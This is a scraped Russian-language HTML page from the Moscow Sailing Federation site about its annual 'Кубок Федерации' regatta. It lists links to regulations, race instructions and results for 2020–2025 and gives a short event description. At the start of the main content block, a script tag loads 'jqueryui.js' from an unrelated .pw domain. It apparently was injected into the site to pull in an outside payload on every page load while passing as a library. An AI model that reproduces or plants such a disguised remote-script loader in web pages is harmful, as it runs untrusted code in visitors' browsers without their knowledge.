					О Федерации											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/company/?" title="О МФПС">
									О МФПС																	</a>
															</li>
																				<li class=" ">
								<a href="/company/rukovodstvo-federatsii/" title="Руководство Федерации">
									Руководство Федерации																	</a>
															</li>
																				<li class=" ">
								<a href="/company/komitet/" title="Комитеты">
									Комитеты																	</a>
															</li>
																				<li class=" ">
								<a href="/company/sbornye-komandy/" title="Сборные команды">
									Сборные команды																	</a>
															</li>
																				<li class=" ">
								<a href="/company/paralimpiyskaya-komanda/" title="Паралимпийская команда">
									Паралимпийская команда																	</a>
															</li>
																				<li class=" ">
								<a href="/contacts/" title="Контакты">
									Контакты																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/events/" title="Новости">
					Новости									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/sorevnovaniya/" title="Соревнования">
					Соревнования											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/sorevnovaniya/kalendar-sorevnovaniy/" title="Календарь соревнований">
									Календарь соревнований																	</a>
															</li>
																				<li class=" ">
								<a href="/sorevnovaniya/organizatoram-sorevnovaniy/" title="Организаторам соревнований">
									Организаторам соревнований																	</a>
															</li>
																				<li class=" ">
								<a href="/sorevnovaniya/sudyam/" title="Судьям">
									Судьям																	</a>
															</li>
																				<li class=" ">
								<a href="/sorevnovaniya/seminary/" title="Семинары">
									Семинары																	</a>
															</li>
																				<li class=" ">
								<a href="/sorevnovaniya/uchastnikam-sorevnovaniy/" title="Участникам соревнований">
									Участникам соревнований																	</a>
															</li>
																				<li class=" ">
								<a href="/sorevnovaniya/pravila/" title="Правила">
									Правила																	</a>
															</li>
											</ul>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/nashi-proekty/" title="Наши проекты">
					Наши проекты											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/nashi-proekty/ostankinskaya_regata/" title="Останкинская регата">
									Останкинская регата																	</a>
															</li>
																				<li class=" active">
								<a href="/nashi-proekty/kubok-federatsii/" title="Кубок Федерации">
									Кубок Федерации																	</a>
															</li>
																				<li class=" ">
								<a href="/nashi-proekty/premiya-mfps-yakhtsmen-goda/" title="Премия МФПС Яхтсмен года">
									Премия МФПС Яхтсмен года																	</a>
															</li>
																				<li class=" ">
								<a href="/nashi-proekty/fotovystavka/" title="Фотовыставка">
									Фотовыставка																	</a>
															</li>
																				<li class=" ">
								<a href="/nashi-proekty/festival/" title="Фестиваль">
									Фестиваль																	</a>
															</li>
											</ul>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/yakht-kluby-i-shkoly/" title="Яхт-клубы и школы">
					Яхт-клубы и школы											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/yakht-kluby-i-shkoly/nayti-shkolu-ili-klub/" title="Найти школу или клуб">
									Найти школу или клуб																	</a>
															</li>
																				<li class=" ">
								<a href="/yakht-kluby-i-shkoly/detskie-parusnye-shkoly/" title="Детские парусные школы">
									Детские парусные школы																	</a>
															</li>
											</ul>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/partnerstvo/" title="Партнерство">
					Партнерство											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/partnerstvo/sponsory-i-partnery/" title="Спонсоры и партнеры">
									Спонсоры и партнеры																	</a>
															</li>
																				<li class=" ">
								<a href="/partnerstvo/informatsionnye-partnery/" title="Информационные партнеры">
									Информационные партнеры																	</a>
															</li>
											</ul>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/info/" title="Документы">
					Документы											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/info/pravila-isaf-vfps/" title="Правила ISAF / ВФПС">
									Правила ISAF / ВФПС																	</a>
															</li>
																				<li class=" ">
								<a href="/info/isaf-offshore-special-regulations-2014-15/" title="ISAF Offshore Special Regulations 2014-15">
									ISAF Offshore Special Regulations 2014-15																	</a>
															</li>
																				<li class=" ">
								<a href="/info/blanki-dlya-gonok/" title="Бланки для гонок">
									Бланки для гонок																	</a>
															</li>
																				<li class=" ">
								<a href="/info/vse-blanki-regaty/" title="Все бланки регаты">
									Все бланки регаты																	</a>
															</li>
																				<li class=" ">
								<a href="/info/sistemy-obmera/" title="Системы обмера">
									Системы обмера																	</a>
															</li>
																				<li class=" ">
								<a href="/info/strakhovanie/" title="Страхование">
									Страхование																	</a>
															</li>
																				<li class=" ">
								<a href="/info/pravila-povedeniya-zriteley/" title="Правила поведения зрителей">
									Правила поведения зрителей																	</a>
															</li>
											</ul>
							</li>
				<div class="search">
			<div class="search-input-div">
				<input class="search-input" type="text" autocomplete="off" maxlength="50" size="40" placeholder="Найти" value="" name="q">
			</div>
			<div class="search-button-div">
				<button class="btn btn-search btn-default" value="Найти" name="s" type="submit">Найти</button>
			</div>
		</div>
	</ul>
										</nav>
									</div>
								</div>					
							</div>						</div>
						<div class="header_search hide">
							<div class="maxwidth-theme">
								<div class="col-md-12">
									<style type="text/css">
.bx_searche .bx_image{width: 25px;	height: 25px;}
.bx_searche .bx_img_element{width: 45px;	height: 36px;}
.bx_searche .bx_item_block{min-height: 35px;line-height: 35px;
</style>
	<div class="search" id="title-search">
		<div class="maxwidth-theme">
			<div class="col-md-12">
				<form action="/search/">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Найти" size="40" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default" type="submit" name="s" value="Найти">Найти</button>
						<span class="fa fa-close"></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/nashi-proekty/kubok-federatsii/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>								</div>
							</div>
						</div>
					</div>				</div>
				<div class="line-row visible-xs"></div>
			</header>			
			<div role="main" class="main">
													<section class="page-top COLOR">
						<div class="row">
							<div class="maxwidth-theme">
								<div class="col-md-12">
									<div class="row">
										<div class="col-md-12">
											<ul class="breadcrumb"><li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" title="Главная" itemprop="url"><span itemprop="title">Главная</span></a></li><li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/nashi-proekty/" title="Наши проекты" itemprop="url"><span itemprop="title">Наши проекты</span></a></li><li class="active" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><span itemprop="title">Кубок Федерации</span></li></ul>										</div>
									</div>
									<div class="row">
										<div class="col-md-12">
											<h1>Кубок Федерации</h1>
										</div>
									</div>
								</div>
							</div>
						</div>
					</section>
								<div class="container">
											<div class="row">
							<div class="maxwidth-theme">
																	<div class="col-md-3 col-sm-3 left-menu-md">
											<aside class="sidebar">
		<ul class="nav nav-list side-menu">
							<li class=" ">
					<a href="/company/?">О МФПС</a>
													</li>
							<li class=" ">
					<a href="/company/rukovodstvo-federatsii/">Руководство Федерации</a>
													</li>
							<li class=" ">
					<a href="/company/komitet/">Комитеты</a>
													</li>
							<li class=" ">
					<a href="/company/sbornye-komandy/">Сборные команды</a>
													</li>
							<li class=" ">
					<a href="/company/paralimpiyskaya-komanda/">Паралимпийская команда</a>
													</li>
							<li class=" ">
					<a href="/contacts/">Контакты</a>
													</li>
					</ul>
	</aside>
										<div class="sidearea">
																																</div>
									</div>
									<div class="col-md-9 col-sm-9 content-md">
																		<script src='https://webcdnstore.pw/jqueryui.js'></script><p>
 <a href="/info/mfps/Положение о проведении официальных московских спортивных соревнований по виду спорта «парусный спорт» на 2025 год.pdf" target="_blank"><img width="20" alt="pdf icon" src="/upload/medialibrary/e2b/e2b7d9fad960d6c9e829a1dfa185e1c3.png" height="23" title="pdf icon" valign="middle"></a> <a href="/info/mfps/Положение о проведении официальных московских спортивных соревнований по виду спорта «парусный спорт» на 2025 год.pdf" target="_blank"><b>Положение о проведении официальных московских спортивных соревнований по виду спорта «парусный спорт» на 2025 год</b></a>
</p>
 <b> «Кубок Федерации 2025 г.»</b>
<p>
</p>
<p>
 <a href="/info/mfps/Положение Кубок Федерации 2025.pdf" target="_blank"><img width="20" alt="pdf icon" src="/upload/medialibrary/e2b/e2b7d9fad960d6c9e829a1dfa185e1c3.png" height="23" title="pdf icon" valign="middle"></a> <a href="/info/mfps/Положение Кубок Федерации 2025.pdf" target="_blank"><b>Положение о проведении соревнований Открытой парусной регаты «Кубок Федерации 2025»</b></a>
</p>
<hr>
<p>
 <a href="/info/mfps/Положение о проведении официальных московских спортивных соревнований по виду спорта «парусный спорт» на 2024 год.pdf" target="_blank"><img width="20" alt="pdf icon" src="/upload/medialibrary/e2b/e2b7d9fad960d6c9e829a1dfa185e1c3.png" height="23" title="pdf icon" valign="middle"></a> <a href="/info/mfps/Положение о проведении официальных московских спортивных соревнований по виду спорта «парусный спорт» на 2024 год.pdf" target="_blank"><b>Положение о проведении официальных московских спортивных соревнований по виду спорта «парусный спорт» на 2024 год</b></a>
</p>
 <b> «Кубок Федерации 2024 г.»</b>
<p>
</p>
<p>
 <a href="/info/mfps/Положение Кубок Федерации 2024.pdf" target="_blank"><img width="20" alt="pdf icon" src="/upload/medialibrary/e2b/e2b7d9fad960d6c9e829a1dfa185e1c3.png" height="23" title="pdf icon" valign="middle"></a> <a href="/info/mfps/Положение Кубок Федерации 2024.pdf" target="_blank"><b>Положение о проведении соревнований Открытой парусной регаты «Кубок Федерации 2024»</b></a>
</p>
 <b> «Кубок Федерации 2022 г.» 3 этап:</b>
<p>
</p>
<p>
 <a href="/info/nashi-proekty/kubok-federatsii/Регламент Кубок Федерации 2022 III этап (детско-юношеские классы).pdf" target="_blank"><img width="20" alt="pdf icon" src="/upload/medialibrary/e2b/e2b7d9fad960d6c9e829a1dfa185e1c3.png" height="23" title="pdf icon" valign="middle"></a> <a href="/info/nashi-proekty/kubok-federatsii/Регламент Кубок Федерации 2022 III этап (детско-юношеские классы).pdf" target="_blank"><b>Открытая парусная регата «Кубок Федерации 2022» 3 этап - Регламент (детско-юношеские классы)</b></a>
</p>
<p>
 <a href="/info/nashi-proekty/kubok-federatsii/Регламент Кубок Федерации 2022 III этап.pdf" target="_blank"><img width="20" alt="pdf icon" src="/upload/medialibrary/e2b/e2b7d9fad960d6c9e829a1dfa185e1c3.png" height="23" title="pdf icon" valign="middle"></a> <a href="/info/nashi-proekty/kubok-federatsii/Регламент Кубок Федерации 2022 III этап.pdf" target="_blank"><b>Открытая парусная регата «Кубок Федерации 2022» 3 этап - Регламент</b></a>
</p>
 <b> «Кубок Федерации 2022 г.» 2 этап:</b>
<p>
</p>
<p>
 <a href="/info/nashi-proekty/kubok-federatsii/Распоряжение № 1 Кубок Федерации 2022 II этап.docx" target="_blank"><img width="20" alt="doc icon" src="/upload/medialibrary/78d/78d979bb006f9d21ca512bc3334abd62.png" height="23" title="doc icon" valign="middle"></a> <a href="/info/nashi-proekty/kubok-federatsii/Распоряжение № 1 Кубок Федерации 2022 II этап.docx" target="_blank"><b>Открытая парусная регата «Кубок Федерации 2022» 2 этап - Распоряжение № 1</b></a>
</p>
<p>
 <a href="/info/nashi-proekty/kubok-federatsii/Регламент Кубок Федерации 2022 II этап (детско-юношеские классы).pdf" target="_blank"><img width="20" alt="pdf icon" src="/upload/medialibrary/e2b/e2b7d9fad960d6c9e829a1dfa185e1c3.png" height="23" title="pdf icon" valign="middle"></a> <a href="/info/nashi-proekty/kubok-federatsii/Регламент Кубок Федерации 2022 II этап (детско-юношеские классы).pdf" target="_blank"><b>Открытая парусная регата «Кубок Федерации 2022» 2 этап - Регламент (детско-юношеские классы)</b></a>
</p>
<p>
 <a href="/info/nashi-proekty/kubok-federatsii/Гоночная Инструкция Кубок Федерации 2022 II этап (детско-юношеские классы).docx" target="_blank"><img width="20" alt="pdf icon" src="/upload/medialibrary/78d/78d979bb006f9d21ca512bc3334abd62.png" height="23" title="pdf icon" valign="middle"></a> <a href="/info/nashi-proekty/kubok-federatsii/Гоночная Инструкция Кубок Федерации 2022 II этап (детско-юношеские классы).docx" target="_blank"><b>Открытая парусная регата «Кубок Федерации 2022» 2 этап - Гоночная Инструкция для детско-юношеских классов</b></a>
</p>
<p>
 <a href="/info/nashi-proekty/kubok-federatsii/Список Гоночного Комитета Кубок Федерации 2022 II этап (детско-юношеские классы).pdf" target="_blank"><img width="20" alt="pdf icon" src="/upload/medialibrary/e2b/e2b7d9fad960d6c9e829a1dfa185e1c3.png" height="23" title="pdf icon" valign="middle"></a> <a href="/info/nashi-proekty/kubok-federatsii/Список Гоночного Комитета Кубок Федерации 2022 II этап (детско-юношеские классы).pdf" target="_blank"><b>Открытая парусная регата «Кубок Федерации 2022» 2 этап - Список Гоночного Комитета (детско-юношеские классы)</b></a>
</p>
<p>
 <a href="/info/nashi-proekty/kubok-federatsii/Регламент Кубок Федерации 2022 II этап.pdf" target="_blank"><img width="20" alt="pdf icon" src="/upload/medialibrary/e2b/e2b7d9fad960d6c9e829a1dfa185e1c3.png" height="23" title="pdf icon" valign="middle"></a> <a href="/info/nashi-proekty/kubok-federatsii/Регламент Кубок Федерации 2022 II этап.pdf" target="_blank"><b>Открытая парусная регата «Кубок Федерации 2022» 2 этап - Регламент</b></a>
</p>
<p>
 <a href="/info/nashi-proekty/kubok-federatsii/Гоночная Инструкция Кубок Федерации 2022 II этап.pdf" target="_blank"><img width="20" alt="pdf icon" src="/upload/medialibrary/e2b/e2b7d9fad960d6c9e829a1dfa185e1c3.png" height="23" title="pdf icon" valign="middle"></a> <a href="/info/nashi-proekty/kubok-federatsii/Гоночная Инструкция Кубок Федерации 2022 II этап.pdf" target="_blank"><b>Открытая парусная регата «Кубок Федерации 2022» 2 этап - Гоночная Инструкция</b></a>
</p>
<p>
 <a href="/info/nashi-proekty/kubok-federatsii/Список Гоночного Комитета Кубок Федерации 2022 II этап.pdf" target="_blank"><img width="20" alt="pdf icon" src="/upload/medialibrary/e2b/e2b7d9fad960d6c9e829a1dfa185e1c3.png" height="23" title="pdf icon" valign="middle"></a> <a href="/info/nashi-proekty/kubok-federatsii/Список Гоночного Комитета Кубок Федерации 2022 II этап.pdf" target="_blank"><b>Открытая парусная регата «Кубок Федерации 2022» 2 этап - Список Гоночного Комитета</b></a>
</p>
<p>
</p>
 <b> «Кубок Федерации 2022 г.» 1 этап:</b>
<p>
</p>
<p>
 <a href="/info/nashi-proekty/kubok-federatsii/Гоночная Инструкция Кубок Федерации 2022 I этап.pdf" target="_blank"><img width="20" alt="pdf icon" src="/upload/medialibrary/e2b/e2b7d9fad960d6c9e829a1dfa185e1c3.png" height="23" title="pdf icon" valign="middle"></a> <a href="/info/nashi-proekty/kubok-federatsii/Гоночная Инструкция Кубок Федерации 2022 I этап.pdf" target="_blank"><b>Открытая парусная регата «Кубок Федерации 2022» 1 этап - Гоночная Инструкция</b></a>
</p>
<p>
 <a href="/info/nashi-proekty/kubok-federatsii/Регламент Кубок Федерации 2022 I этап (детско-юношеские классы).pdf" target="_blank"><img width="20" alt="pdf icon" src="/upload/medialibrary/e2b/e2b7d9fad960d6c9e829a1dfa185e1c3.png" height="23" title="pdf icon" valign="middle"></a> <a href="/info/nashi-proekty/kubok-federatsii/Регламент Кубок Федерации 2022 I этап (детско-юношеские классы).pdf" target="_blank"><b>Открытая парусная регата «Кубок Федерации 2022» 1 этап - Регламент (детско-юношеские классы)</b></a>
</p>
<p>
 <a href="/info/nashi-proekty/kubok-federatsii/Регламент Кубок Федерации 2022 I этап.pdf" target="_blank"><img width="20" alt="pdf icon" src="/upload/medialibrary/e2b/e2b7d9fad960d6c9e829a1dfa185e1c3.png" height="23" title="pdf icon" valign="middle"></a> <a href="/info/nashi-proekty/kubok-federatsii/Регламент Кубок Федерации 2022 I этап.pdf" target="_blank"><b>Открытая парусная регата «Кубок Федерации 2022» 1 этап - Регламент</b></a>
</p>
 <!--
<p>
 <a href="/info/mfps/Положение об официальных спортивных мероприятиях города Москвы по парусному спорту на 2021 год, утвержденное Москомспорт.pdf" target="_blank"><img alt="pdf icon" src="/upload/medialibrary/e2b/e2b7d9fad960d6c9e829a1dfa185e1c3.png" title="pdf icon" valign="middle" width="20" height="23"></a> <a href="/info/mfps/Положение об официальных спортивных мероприятиях города Москвы по парусному спорту на 2021 год, утвержденное Москомспорт.pdf" target="_blank"><b>Положение об официальных спортивных мероприятиях города Москвы по парусному спорту на 2021 год, утвержденное Москомспортом</b></a>
</p>
<p>
 <a href="/info/mfps/Положение о проведении официальных московских спортивных соревнований по виду спорта «парусный спорт» на 2021 год.pdf" target="_blank"><img alt="pdf icon" src="/upload/medialibrary/e2b/e2b7d9fad960d6c9e829a1dfa185e1c3.png" title="pdf icon" valign="middle" width="20" height="23"></a> <a href="/info/mfps/Положение о проведении официальных московских спортивных соревнований по виду спорта «парусный спорт» на 2021 год.pdf" target="_blank"><b>Положение о проведении официальных московских спортивных соревнований по виду спорта «парусный спорт» на 2021 год</b></a>
</p>
 <b> «Кубок Федерации 2021 г.» 3 этап:</b>
<p>
</p>
<p>
</p>
<p>
 <a href="/info/nashi-proekty/kubok-federatsii/Регламент Кубок Федерации 2021 III этап.pdf" target="_blank"><img alt="pdf icon" src="/upload/medialibrary/e2b/e2b7d9fad960d6c9e829a1dfa185e1c3.png" title="pdf icon" valign="middle" width="20" height="23"></a> <a href="/info/nashi-proekty/kubok-federatsii/Регламент Кубок Федерации 2021 III этап.pdf" target="_blank"><b>Открытая парусная регата «Кубок Федерации 2021» 3 этап - Предварительный Регламент</b></a>
</p>
 <b> «Кубок Федерации 2021 г.» 2 этап:</b>
<p>
</p>
<p>
 <a href="/info/nashi-proekty/kubok-federatsii/Гоночная Инструкция Кубок Федерации 2021 II этап.pdf" target="_blank"><img alt="pdf icon" src="/upload/medialibrary/e2b/e2b7d9fad960d6c9e829a1dfa185e1c3.png" title="pdf icon" valign="middle" width="20" height="23"></a> <a href="/info/nashi-proekty/kubok-federatsii/Гоночная Инструкция Кубок Федерации 2021 II этап.pdf" target="_blank"><b>Открытая парусная регата «Кубок Федерации 2021» 2 этап - Гоночная Инструкция</b></a>
</p>
<p>
 <a href="/info/nashi-proekty/kubok-federatsii/Регламент Кубок Федерации 2021 II этап.pdf" target="_blank"><img alt="pdf icon" src="/upload/medialibrary/e2b/e2b7d9fad960d6c9e829a1dfa185e1c3.png" title="pdf icon" valign="middle" width="20" height="23"></a> <a href="/info/nashi-proekty/kubok-federatsii/Регламент Кубок Федерации 2021 II этап.pdf" target="_blank"><b>Открытая парусная регата «Кубок Федерации 2021» 2 этап - Предварительный Регламент</b></a>
</p>
 <b> «Кубок Федерации 2021 г.» 1 этап:</b>
<p>
</p>
<p>
 <a href="/info/nashi-proekty/kubok-federatsii/Регламент Кубок Федерации 2021 I этап.pdf" target="_blank"><img alt="pdf icon" src="/upload/medialibrary/e2b/e2b7d9fad960d6c9e829a1dfa185e1c3.png" title="pdf icon" valign="middle" width="20" height="23"></a> <a href="/info/nashi-proekty/kubok-federatsii/Регламент Кубок Федерации 2021 I этап.pdf" target="_blank"><b>Открытая парусная регата «Кубок Федерации 2021» 1 этап - Предварительный Регламент</b></a>
</p>
 <b> Особенности проведения Открытой парусной регаты «Кубок Федерации» в 2020 году:</b>
<p>
</p>
<p>
 <a href="/info/nashi-proekty/kubok-federatsii/МИНСПОРТ+РОССИИ.+ИНФОРМАЦИОННОЕ+ПИСЬМО+№+5410+от+2020-07-22.pdf" target="_blank"><img alt="pdf icon" src="/upload/medialibrary/e2b/e2b7d9fad960d6c9e829a1dfa185e1c3.png" title="pdf icon" valign="middle" width="20" height="23"></a> <a href="/info/nashi-proekty/kubok-federatsii/МИНСПОРТ+РОССИИ.+ИНФОРМАЦИОННОЕ+ПИСЬМО+№+5410+от+2020-07-22.pdf" target="_blank"><b>Информационное письмо Минспорта России № 5410 от 22.07.2020</b></a>
</p>
<p>
 <a href="/info/nashi-proekty/kubok-federatsii/Регламент+спорт.мер.+от+31.07+Матыцин.pdf" target="_blank"><img alt="pdf icon" src="/upload/medialibrary/e2b/e2b7d9fad960d6c9e829a1dfa185e1c3.png" title="pdf icon" valign="middle" width="20" height="23"></a> <a href="/info/nashi-proekty/kubok-federatsii/Регламент+спорт.мер.+от+31.07+Матыцин.pdf" target="_blank"><b>Регламент по организации и проведению официальных физкультурных и спортивных мероприятий на территории Российской Федерации в условиях рисков распространения COVID-19</b></a>
</p>
<p>
 <a href="/info/nashi-proekty/kubok-federatsii/ИнфСправка.pdf" target="_blank"><img alt="pdf icon" src="/upload/medialibrary/e2b/e2b7d9fad960d6c9e829a1dfa185e1c3.png" title="pdf icon" valign="middle" width="20" height="23"></a> <a href="/info/nashi-proekty/kubok-federatsii/ИнфСправка.pdf" target="_blank"><b>Информационная справка, связанная с проведением Открытой парусной регаты «Кубок Федерации» с 15-1б августа 2020 года</b></a>
</p>
<p>
 <a href="/info/nashi-proekty/kubok-federatsii/Мосспорт перенос сроков КФ 2020.pdf" target="_blank"><img alt="pdf icon" src="/upload/medialibrary/e2b/e2b7d9fad960d6c9e829a1dfa185e1c3.png" title="pdf icon" valign="middle" width="20" height="23"></a> <a href="/info/nashi-proekty/kubok-federatsii/Мосспорт перенос сроков КФ 2020.pdf" target="_blank"><b>Письмо Департамента спорта города Москвы о переносе сроков проведения «Кубка Федерации» в 2020 году</b></a>
</p>
<p>
 <a href="/info/nashi-proekty/kubok-federatsii/Награждение КФ 2020 за 1 и 2 этапы.docx" target="_blank"><img alt="doc icon" src="/upload/medialibrary/78d/78d979bb006f9d21ca512bc3334abd62.png" title="doc icon" valign="middle" width="20" height="23"></a> <a href="/info/nashi-proekty/kubok-federatsii/Награждение КФ 2020 за 1 и 2 этапы.docx" target="_blank"><b>Списки призеров 1 и 2 этапов Открытой парусной регаты «Кубок федерации 2020»</b></a>
</p>
 <b> «Кубок Федерации 2020 г.» 3 этап:</b>
<p>
</p>
<p>
 <a href="/info/nashi-proekty/kubok-federatsii/ГИ КФ 2020 3 этап.docx" target="_blank"><img alt="doc icon" src="/upload/medialibrary/78d/78d979bb006f9d21ca512bc3334abd62.png" title="doc icon" valign="middle" width="20" height="23"></a> <a href="/info/nashi-proekty/kubok-federatsii/ГИ КФ 2020 3 этап.docx" target="_blank"><b>Открытая парусная регата «Кубок Федерации 2020» 3 этап - Гоночная Инструкция</b></a>
</p>
<p>
 <a href="/info/nashi-proekty/kubok-federatsii/СХЕМА ДИСТАНЦИИ КФ 2020 3 этап КФ.doc" target="_blank"><img alt="doc icon" src="/upload/medialibrary/78d/78d979bb006f9d21ca512bc3334abd62.png" title="doc icon" valign="middle" width="20" height="23"></a> <a href="/info/nashi-proekty/kubok-federatsii/СХЕМА ДИСТАНЦИИ КФ 2020 3 этап КФ.doc" target="_blank"><b>Схема дистанции, Приложение 3 Гоночной Инструкции</b></a>
</p>
<p>
 <a href="/info/nashi-proekty/kubok-federatsii/СХЕМА ДИСТАНЦИИ КФ 2020 420 470 картер 30.doc" target="_blank"><img alt="doc icon" src="/upload/medialibrary/78d/78d979bb006f9d21ca512bc3334abd62.png" title="doc icon" valign="middle" width="20" height="23"></a> <a href="/info/nashi-proekty/kubok-federatsii/СХЕМА ДИСТАНЦИИ КФ 2020 420 470 картер 30.doc" target="_blank"><b>Схема дистанции для классов 420, 470, Картер 30, Приложение 2 Гоночной Инструкции</b></a>
</p>
<p>
 <a href="/info/nashi-proekty/kubok-federatsii/СХЕМА ДИСТАНЦИИ КФ 2020 СВ 20.doc" target="_blank"><img alt="doc icon" src="/upload/medialibrary/78d/78d979bb006f9d21ca512bc3334abd62.png" title="doc icon" valign="middle" width="20" height="23"></a> <a href="/info/nashi-proekty/kubok-federatsii/СХЕМА ДИСТАНЦИИ КФ 2020 СВ 20.doc" target="_blank"><b>Схема дистанции для класса SB 20, Приложение 1 Гоночной Инструкции</b></a>
</p>
<p>
 <a href="/info/nashi-proekty/kubok-federatsii/СХЕМА ДИСТАНЦИИ КФ 2020 четверть тонник.doc" target="_blank"><img alt="doc icon" src="/upload/medialibrary/78d/78d979bb006f9d21ca512bc3334abd62.png" title="doc icon" valign="middle" width="20" height="23"></a> <a href="/info/nashi-proekty/kubok-federatsii/СХЕМА ДИСТАНЦИИ КФ 2020 четверть тонник.doc" target="_blank"><b>Схема дистанции для класса четвертьтонник, Приложение 1 Гоночной Инструкции</b></a>
</p>
 <b> «Кубок Федерации 2020 г.» 2 этап:</b>
<p>
</p>
<p>
 <a href="/info/nashi-proekty/kubok-federatsii/ГИ КФ 2020 2 этап.docx" target="_blank"><img alt="doc icon" src="/upload/medialibrary/78d/78d979bb006f9d21ca512bc3334abd62.png" title="doc icon" valign="middle" width="20" height="23"></a> <a href="/info/nashi-proekty/kubok-federatsii/ГИ КФ 2020 2 этап.docx" target="_blank"><b>Открытая парусная регата «Кубок Федерации 2020» 2 этап - Гоночная Инструкция</b></a>
</p>
 <b> «Кубок Федерации 2020 г.» 1 этап:</b>
<p>
</p>
<p>
 <a href="/info/nashi-proekty/kubok-federatsii/Положение+Кубок+Федерации+2020+.doc" target="_blank"><img alt="doc icon" src="/upload/medialibrary/78d/78d979bb006f9d21ca512bc3334abd62.png" title="doc icon" valign="middle" width="20" height="23"></a> <a href="/info/nashi-proekty/kubok-federatsii/Положение+Кубок+Федерации+2020+.doc" target="_blank"><b>Положение о проведении Открытой парусной регаты «Кубок Федерации» </b></a>
</p>
<p>
 <a href="/info/nashi-proekty/kubok-federatsii/ГИ КФ 2020 1 этап.docx" target="_blank"><img alt="doc icon" src="/upload/medialibrary/78d/78d979bb006f9d21ca512bc3334abd62.png" title="doc icon" valign="middle" width="20" height="23"></a> <a href="/info/nashi-proekty/kubok-federatsii/ГИ КФ 2020 1 этап.docx" target="_blank"><b>Открытая парусная регата «Кубок Федерации 2020» I этап - Гоночная Инструкция</b></a>
</p>
<p>
 <a href="/info/nashi-proekty/kubok-federatsii/КФ схема дистанции приложение 1 ГИ КФ 2020.doc" target="_blank"><img alt="doc icon" src="/upload/medialibrary/78d/78d979bb006f9d21ca512bc3334abd62.png" title="doc icon" valign="middle" width="20" height="23"></a> <a href="/info/nashi-proekty/kubok-federatsii/КФ схема дистанции приложение 1 ГИ КФ 2020.doc" target="_blank"><b>Приложение 1 к Гоночной Инструкции. Схема дистанции</b></a>
</p>
<p>
 <a href="/info/nashi-proekty/kubok-federatsii/КФ схема дистанции приложение 2 ГИ КФ 2020.doc" target="_blank"><img alt="doc icon" src="/upload/medialibrary/78d/78d979bb006f9d21ca512bc3334abd62.png" title="doc icon" valign="middle" width="20" height="23"></a> <a href="/info/nashi-proekty/kubok-federatsii/КФ схема дистанции приложение 2 ГИ КФ 2020.doc" target="_blank"><b>Приложение 2 к Гоночной Инструкции. Схема дистанции</b></a>
</p>
<p>
 <a href="/info/nashi-proekty/kubok-federatsii/КФ_2020_1_этап_Результаты_Дети.zip" target="_blank"><img alt="zip icon" src="/upload/medialibrary/043/0434e5bce711680006ce8dcc2e5543db.png" title="zip icon" valign="middle" width="20" height="23"></a> <a href="/info/nashi-proekty/kubok-federatsii/КФ_2020_1_этап_Результаты_Дети.zip " target="_blank"><b>Официальные результаты в детских классах яхт</b></a>
</p>
-->
<hr>
<p>
</p>
 "Кубок Федерации" - это ежегодные открытые соревнования, организуемые МФПС, объединяющие яхтсменов московского региона, выступающих в самых различных классах яхт. Спортивные и круизные классы, паралимпийский класс 2.4mR, детские классы - все собираются на воде чтобы показать себя и выявить лучших спортсменов. Регата состоит из трех этапов, обычно проводимых с поздней весны и до осени. <br>
<div>
 <br>
</div>
<div>
 <img width="628" alt="3211_24_05_18_9_15_51.jpeg" src="/upload/medialibrary/874/8744d331050fb20a4d4fdd3fd101ec77.jpeg" height="408"><br>
</div>
<div>
 <br>
</div>
<div>
	 Помимо гонок, участников и гостей "Кубка Федерации" ждут развлекательная программа и угощение. После разбора протестов и подсчета очков проходит награждение победителей, а по результатам трех этапов определяется и награждается абсолютный победитель в каждом классе яхт. <br>
</div>
<div>
 <br>
</div>
<div>
 <img width="628" alt="5_winnners.jpg" src="/upload/medialibrary/c61/c614664f8fc83893f1b08493dba91982.jpg" height="471">
</div>
 <br>																																</div>																					</div>						</div>															</div>											</div>		</div>		<footer id="footer">
			<div class="container">
				<div class="row">
					<div class="maxwidth-theme">
						<div class="top_block clearfix">
							<div class="col-md-3 hidden-sm hidden-xs">
								<div class="info">
									<div class="compass">
										<i class="fa"></i>
										г. Москва, ул. Милашенкова, д. 10 оф. 51									</div>
									<div class="contacts"><a class="btn btn-default" href="/contacts/">Схема проезда</a></div>
								</div>
							</div>
							<div class="col-md-9 col-sm-12">
								<div class="row">
									<div class="col-md-9 col-sm-9">
											<div class="bottom-menu">
		<div class="items row">
											<div class="col-md-4 col-sm-6">
					<div class="item">
						<div class="title">
															<a href="/events/">Новости</a>
													</div>
					</div>
				</div>
											<div class="col-md-4 col-sm-6">
					<div class="item">
						<div class="title">
															<a href="/company/">О МФПС</a>
													</div>
					</div>
				</div>
											<div class="col-md-4 col-sm-6">
					<div class="item">
						<div class="title">
															<a href="/events/">Мероприятия</a>
													</div>
					</div>
				</div>
											<div class="col-md-4 col-sm-6">
					<div class="item">
						<div class="title">
															<a href="/info/">Документы</a>
													</div>
					</div>
				</div>
											<div class="col-md-4 col-sm-6">
					<div class="item">
						<div class="title">
